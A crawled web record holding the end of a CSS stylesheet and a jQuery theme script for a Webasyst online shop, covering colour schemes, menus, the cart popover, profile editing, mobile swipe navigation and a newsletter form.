    top: 100%;
    right: 0;
    margin: 0;
}



.product_have_quantity {
    display: block;
    margin: 0 auto 15px auto;
}

.product_have_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.product_have_right {
    display: block;
    width: auto;
    text-align: center;
}

.dont_have_tell {
    margin-bottom: 15px;
}

.dont_have_button{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 150px;
}



.ordering_step {
    margin: 0 0 25px 0;
    width: 50%;
}

.ordering_step:after{
    display: none !important;
}



.social_login_container {
    padding: 17px 20px 1px 20px;
    text-align: left;
}

.social_login_one {
    width: 50%;
    margin: 0 0 16px 0 !important;
}



.step1_input{
    display: block;
    width: auto;
    margin: 0 0 6px 0 !important;
}

.next_step_link,
.next_step_container input[type="submit"]{
    display: block;
    margin: 0 auto;
}



.step2_delivery_select {
    display: block;
    margin: 0 auto 10px auto;
    width: 250px;
}



.step3_payment_one {
    display: block;
    width: auto;
    margin: 0 0 10px 0 !important;
}



.step4_privacy{
    display: block;
    text-align: center;
    margin: 0 0 20px 0;
}



.catalog_misc_show_title {
    display: block;
    text-align: center;
    margin: 0 0 10px 0;
}

.catalog_misc_all{
    margin-right: 20px;
}

.catalog_misc_all,
.catalog_misc_discount{
    padding-left: 23px;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/easysale.js?v3.3.1.532
body_size: 5489
content:
var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

// Site :: Color scheme custom

( function($) {

    var html = $('html');

    if (html.data('custom')) {

        function hex2rgb(hexStr){
            // note: hexStr should be #rrggbb
            var hex = parseInt(hexStr.substring(1), 16);
            var r = (hex & 0xff0000) >> 16;
            var g = (hex & 0x00ff00) >> 8;
            var b = hex & 0x0000ff;
            return [r, g, b];
        }

        var color = 'rgba('+hex2rgb(html.data('custom'))+',1)';
        var color2 = 'rgba('+hex2rgb(html.data('custom'))+',0.9)';
        $('head').append("<style>html.color_scheme_custom #s-sale-header i:hover,html.color_scheme_custom .default-color,html.color_scheme_custom .footer .footer-menu ul li a:hover,html.color_scheme_custom .s-footer-wrapper .s-callback-wrapper .s-callback-dialog,html.color_scheme_custom .s-footer-wrapper .s-footer-menu ul li a:hover,html.color_scheme_custom a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>ul>li a,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-time-wrapper ul li.s-callback-wrapper span,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-top-header-user-account ul li a:hover{color:"+color+"}html.color_scheme_custom a:hover{color:"+color2+"}html.color_scheme_custom .btn-default,html.color_scheme_custom .default-bg,html.color_scheme_custom .landing-slider .spinner>div,html.color_scheme_custom .s-navbar-toggler i.nav-toggle,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::after,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::before,html.color_scheme_custom .s-paging-wrapper ul.s-paging-list li.selected a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-1 li a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-cart-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-compare-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-favorite-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>ul>li>a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li.is-selected a{background-color:"+color+"}html.color_scheme_custom .btn-default:hover{background-color:"+color2+"}html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu{border-top-color:"+color+"}html.color_scheme_custom .btn-transparent,html.color_scheme_custom .dialog-window .dialog-body,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-search-wrapper .s-text-input:focus,html.color_scheme_custom input:focus,html.color_scheme_custom textarea:focus{border-color:"+color+"}</style>");
    }

})(jQuery);

// Site :: More Button
( function($) {

    $(document).ready( function() {

      var $wrapper = $('.s-bottom-header'),
          $menu_type = $wrapper.data('more'),
          $menu = $wrapper.find('ul.s-bottom-menu'),
          $menu_item = $menu.children('li'),
          $f_width = $wrapper.children('.container').width(),
          $m_width = 0,
          $i_width = 0;

      function createMore() {

          // Get menu width
          $($menu_item).each(function(){
              var $this = $(this);
              $m_width = $m_width + $this.outerWidth(true);
          });


          // Create menu
          if ($f_width < $m_width) {

              $menu.append('<li id="s-bottom-menu-more" class="s-mainmenu-sub '+$menu_type+'"><a href="#s-bottom-menu-more" style="color:#fff;"><i class="icon-options"></a><ul class="'+$menu_type+'"></ul></li>');

              $($menu_item.get().reverse()).each(function(){
                  var $this = $(this),
                      $more = $('li#s-bottom-menu-more'),
                      $i_width = $this.outerWidth(true);

                  if ($f_width - $more.outerWidth(true) < $m_width) {
                      $m_width = $m_width - $i_width;
                      $this.attr('class','');
                      $this.find('i').remove();
                      if ( $this.children('ul').length > 0 ) {
                          $this.addClass('s-mainmenu-sub');
                      }
                      $this.find('a').attr('style','');
                      $this.prependTo($more.children('ul'));
                  }

              });
          }
      }

      setTimeout(createMore(), 200);

    });

})(jQuery);

// Site :: Sale header
( function($) {

    $(document).ready( function() {

        var $sale = $("#s-sale-header"),
            $close = $sale.find('i');

        $close.on("click", function() {

            var sale_header = $.cookie('sale_header');
            $.cookie('sale_header', 'false', { expires: 1, path: '/'});
            $sale.remove();

            return false;

        });

    });
})(jQuery);

// Site :: Min space before footer
( function($) {

    function init() {
        var $window = $(window),
            $main = $("#s-content-block"),
            $footer = $(".s-footer-wrapper");

        /*setSpace();

        $window.on("resize", setSpace);

        window.addEventListener("orientationchange", setSpace);

        function setSpace() {
            var display_height = $window.height(),
                main_height = $main.closest(".s-content-wrapper").height(),
                footer_top = $footer.offset().top,
                footer_height = $footer.outerHeight(true);

            var delta = ( display_height - (footer_top + footer_height) );

            if ( delta > 0 ) {
                $main.css({
                    "min-height": main_height + delta + "px"
                });
            } else {
                $main.removeAttr("style");
            }
        }*/
    }

    $(document).ready( function () {
        init();
    });

})(jQuery);

// Site :: General Layout
( function($) {

    var bindEvents = function() {

        $(".auth-type-wrapper a").on("click", function() {
            onProviderClick( $(this) );
            return false;
        });

        $("#show-sidebar-link").on("click", function() {
            toggleSidebar();
        })

    };

    var onProviderClick = function( $link ) {
        var $li = $link.closest("li"),
            provider = $li.data("provider");

        if (provider != 'guest' && provider != 'signup') {
            var left = (screen.width-600)/ 2,
                top = (screen.height-400)/ 2,
                href = $link.attr("href");

            if ( ( typeof require_authorization !== "undefined" ) && !require_authorization) {
                href = href + "&guest=1";
            }

            openWindow(href, "oauth", "width=600,height=400,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
        }

    };

    var toggleSidebar = function() {
        var $wrapper = $(".site-wrapper"),
            activeClass = "sidebar-is-shown";

        $wrapper.toggleClass(activeClass);
    };

    var openWindow = function( href, win_name, params) {
        window.open(href, win_name, params);
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

// Site :: Profile :: Edit
var renderProfilePage = function(options) {

    var storage = {
        hiddenClass: "is-hidden",
        changeLink: false,          // Dynamic var
        deletePhotoLink: false,     // Dynamic var
        getWrapper: function () {
            return $("#wa-my-info-wrapper");
        },
        getForm: function () {
            return $("#wa-my-info-edit-wrapper");
        },
        getInfoBlock: function () {
            return $("#wa-my-info-read-wrapper");
        },
        getPassword: function () {
            return this.getWrapper().find(".wa-field-password");
        },
        getPhoto: function () {
            return this.getWrapper().find(".wa-field-photo");
        }
    };

    var initialize = function () {
        var $password = storage.getPassword(),
            $photo = storage.getPhoto();

        if ($password.length) {
            renderChangePasswordLink();
        }

        if ($photo.length) {
            renderPhoto();
        }

        // initialize bindEvents after Render
        bindEvents();
    };

    var bindEvents = function () {

        // show Edit Form
        $("#wa-my-info-edit").on("click", function () {
            showEditForm();
            return false;
        });

        // hide edit Form
        $("#wa-my-info-cancel").on("click", function () {
            hideEditForm();
            return false;
        });

        var $change_link = storage.changeLink;
        if ($change_link.length) {
            $change_link.on("click", function () {
                onChangePasswordClick( $(this) );
                return false;
            });
        }

        var $delete_photo_link = storage.deletePhotoLink;
        if ($delete_photo_link.length) {
            $delete_photo_link.on("click", function () {
                onDeletePhotoClick($(this));
                return false;
            });
        }
    };

    var renderPhoto = function () {
        var $photo = storage.getPhoto(),
            $delete_photo_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["deletePhotoText"] + "</a>"),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        if ($user_photo[0] != $default_photo[0]) {
            //
            $default_photo.hide();

            //
            $default_photo.after($delete_photo_link);

            // Save to storage
            storage.deletePhotoLink = $delete_photo_link;

        } else {
            $default_photo.show();
        }
    };

    var renderChangePasswordLink = function () {
        var $change_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["changePasswordText"] + "</a>"),
            $password = storage.getPassword();

        // Hide Password Fields
        $password.find("p").addClass(storage.hiddenClass);

        // Render
        $password.find('.wa-value').prepend($change_link);

        // Save to storage
        storage.changeLink = $change_link;
    };

    var showEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.removeClass(storage.hiddenClass);
        $info.addClass(storage.hiddenClass);
    };

    var hideEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.addClass(storage.hiddenClass);
        $info.removeClass(storage.hiddenClass);
    };

    var onDeletePhotoClick = function ($delete_photo_link) {
        var $photo = storage.getPhoto(),
            $photo_input = $photo.find('[name="profile[photo]"]'),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        // Show default photo
        $default_photo.show();

        // Show user photo
        $user_photo.hide();

        // Hide delete link
        $delete_photo_link.hide();

        // Clear input value
        $photo_input.val('');
    };

    var onChangePasswordClick = function($change_link) {
        // hide link
        $change_link.hide();

        // Show fields
        storage.getPassword().find("p").removeClass(storage.hiddenClass);
    };

    $(document).ready(function () {
        initialize();
    });
};

// Site :: Callback dialog
( function($) {

    $(document).ready( function () {

        var main = $('.s-main-wrapper');

        $('.s-callback-dialog').click(function() {
            $("#callback-dialog").waDialog({
                'onLoad': function (d) {
                    $("#callback-dialog").addClass('fadeIn animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fadeIn animated');
                    });
                    main.addClass('blur');
                },
                'onClose': function (d) {
                    $("#callback-dialog").addClass('fedeOut animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fedeOut animated');
                    });
                    main.removeClass('blur');
                }
            });
        });

        $('#callback-dialog .dialog-background.cancel').click(function() {
            $('#callback-dialog .dialog-close').click();
        });

    });
})(jQuery);

// Shop :: Cart popover
( function($) {

    $(document).ready( function () {

        var $cart = $('#s-cart-wrapper');
            $url = $cart.find('.s-link').attr('href'),
            $page = $('#s-cart-page'),
            $popover = $('.s-cart-popover'),
            $product_wrapper = $popover.find('.s-cart-products-wrapper'),
            $total_wrapper = $popover.find('.s-cart-total-wrapper'),
            $discount_wrapper = $popover.find('.s-discount-wrapper'),
            $discount = $popover.find('#s-cart-discount'),
            $total = $popover.find('#cart-total'),
            $quantity = $popover.find('.s-product-quantity'),
            $delete = $popover.find('.delete-product'),
            $button = $popover.find('#cart-button'),
            $button_close = $popover.find('#cart-close-button'),
            $counter = $cart.find(".s-cart-count"),
            empty_class = "is-empty",
            active_class = "is-active";

        function cartInit() {
            $.ajax({
                url: $url,
                type: "GET",
                dataType: "html",
                success: function(data){
                    var $data = $(data),
                        items = $data.find('.s-cart-products'),
                        discount = $data.find('#s-cart-discount'),
                        total = $data.find('#cart-total');

                    if (items.length) {
                        $total_wrapper.show();
                        $product_wrapper.html(items);
                        $discount.html(discount);
                        $total.html(total);
                        $button.attr('href',$url);
                    } else {
                        $total_wrapper.hide();
                        $product_wrapper.html('<p style="padding: 1rem 1.5rem;">Ваша корзина пуста.</p>')
                    }
                }
            });
        }

        function changeCounter($count) {

            if (count > 0) {
                $cart.removeClass(empty_class);
                $counter.html(count);
            } else {
                $cart.addClass(empty_class);
            }
        }

        function changeProductQuantity(type, $product) {
            var that = this,
                $quantityInput = $product.find(".s-product-quantity"),
                current_val = parseInt( $quantityInput.val() ),
                is_disabled = ( $quantityInput.attr("disabled") === "disabled"),
                disable_time = 800,
                new_val;

            if (type === "positive") {
                new_val = current_val + 1;
            } else if (type === "negative") {
                new_val = current_val - 1;
            }

            // Set new value
            if (!is_disabled) {

                if ( new_val > 0 ) {
                    $quantityInput.attr("disabled","disabled");

                    $quantityInput.val(new_val);

                    // Recalculate Price
                    $quantityInput.change();

                    setTimeout( function() {
                        $quantityInput.attr("disabled", false)
                    }, disable_time);

                    // If volume is zero => remove item from basket
                } else {

                    deleteProduct($product );
                }
            }
        }

        function onChangeProductQuantity($product, $quantity) {

            var $product_id = $product.data('id');

            $.post($url + 'save/', {html: 1, id: $product_id, quantity: $quantity }, function(response) {

                count = response.data.count;
                discount = response.data.discount;
                item_total = response.data.item_total;
                total = response.data.total;

                changeCounter(count);
                $product.find('.s-product-total').html(item_total);
                $discount.html(discount);
                $total.html(total);

            }, "json");

        }

        function deleteProduct($product) {

            var $product_id = $product.data('id');

            $.post($url+'delete/', {html: 1, id: $product_id}, function (response) {

                $product.remove();

                count = response.data.count;
                discount = response.data.discount;
                total = response.data.total;

                changeCounter(count);
                $total.html(total);
                $discount.html(discount);

            }, "json");
        }

        if ($cart.length && $page.length == 0 && !MatchMedia("(max-width: 991px)")) {
            cartInit();
        }

        $cart.on("click", function() {

            if ($page.length == 0 && !MatchMedia("(max-width: 991px)")) {
                cartInit();

                if ( !$popover.hasClass(active_class) ) {
                    $cart.addClass(active_class);
                    $popover.addClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', $('.s-middle-header').innerHeight() + 1);
                    }
                } else {
                    $cart.removeClass(active_class);
                    $popover.removeClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', '-800px');
                    }
                }

                return false;
            }
        });

        $quantity.live('change', function(){
            var $currentProduct = $(this).closest(".s-cart-product"),
                $quantity = $(this).val();
            onChangeProductQuantity($currentProduct, $quantity);
            return false;
        });

        $popover.on("click", ".increase-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("positive", $currentProduct);
            return false;
        });

        $popover.on("click", ".decrease-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("negative", $currentProduct);
            return false;
        });

        $button_close.live('click', function(){
            $cart.click();
            return false;
        });

        $delete.live('click', function(){
            var $currentProduct = $(this).parents('.s-cart-product');
            deleteProduct($currentProduct);
            return false;
        });

    });

})(jQuery);

// Mobile :: Sidebar nav
( function($) {

    var cartPosition = function() {

        var cart = $('.s-cart-wrapper'),
            compare = $('.s-compare-wrapper'),
            fixed = cart.data('fixed');

        if (MatchMedia("(max-width: 991px)")) {
            cart.removeClass('s-cart-fixed').addClass('s-cart-not-fixed');
            compare.removeClass('s-compare-fixed').addClass('s-compare-not-fixed');
        } else {
            if (fixed == 'true') {
                cart.addClass('s-cart-fixed').removeClass('s-cart-not-fixed');
                compare.addClass('s-compare-fixed').removeClass('s-compare-not-fixed');
            }
        }

    };


    $(document).ready( function () {

        var $window = $(window),
            html = $('html'),
            header = $('header'),
            navSidebar = $('#s-mobile-nav'),
            navSidebarToggler = $('.s-navbar-toggler'),
            mainContent = $('.s-main-wrapper');

        if ($('html').data('mobile') == true) { // && html.data('touch')) {

            $(mainContent).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "right"){
                   var swipeStart = fingerData[0].start.x;
                   if (swipeStart < 70) {
                     navSidebarToggler.click();
                   }
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });

            $(navSidebar).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "left"){
                     navSidebarToggler.click();
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });
        }

        navSidebar.on('show.bs.collapse', function () {
           mainContent.removeClass('closed').addClass('open');
           header.removeClass('closed').addClass('open');
           html.css('overflow-y','hidden');
        });

        navSidebar.on('hide.bs.collapse', function () {
           mainContent.removeClass('open').addClass('closed');
           header.removeClass('open').addClass('closed');
           html.css('overflow-y','visible');
        });

        cartPosition();
        $window.on("resize", cartPosition);

    });

})(jQuery);

// Swipebox
/*( function($) {

    $(document).ready( function () {

        $('.swipebox' ).swipebox({
      		useCSS : true,
      		useSVG : false,
      		initialIndexOnArray : 0,
      		hideCloseButtonOnMobile : false,
      		hideBarsDelay : 0,
      		videoMaxWidth : 1140,
      		loopAtEnd: true
      	});

    });

})(jQuery);*/

// Scroll to top button
( function($) {

    $(document).ready( function () {

      $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#s-top-button').fadeIn();
        } else {
            $('#s-top-button').fadeOut();
        }
      });

      $("#s-top-button").click(function() {
        $("html, body").animate({scrollTop: 0}, 1000);
      });

    });

})(jQuery);

// MAILER app email subscribe form
( function($) {

    $(document).ready( function () {

      $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
      $('#mailer-subscribe-form').submit(function() {
          var form = $(this);

          var email_input = form.find('input[name="email"]');
          var email_submit = form.find('input[type="submit"]');
          if (!email_input.val()) {
              email_input.addClass('error');
              return false;
          } else {
              email_input.removeClass('error');
          }

          email_submit.hide();
          email_input.after('<i class="icon16 loading"></i>');

          $('#mailer-subscribe-iframe').load(function() {
              $('#mailer-subscribe-form').hide();
              $('#mailer-subscribe-iframe').hide();
              $('#mailer-subscribe-thankyou').show();
          });
      });

    });

})(jQuery);
